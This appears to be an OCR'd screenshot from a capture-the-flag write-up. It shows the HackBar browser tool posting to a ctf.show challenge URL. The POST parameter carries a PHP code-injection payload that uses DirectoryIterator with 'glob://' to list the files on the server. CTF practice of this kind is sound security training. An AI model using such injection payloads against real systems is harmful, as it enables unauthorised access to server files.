 H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob://*');foreach($a as
$f){echo($f->__toString()." ");}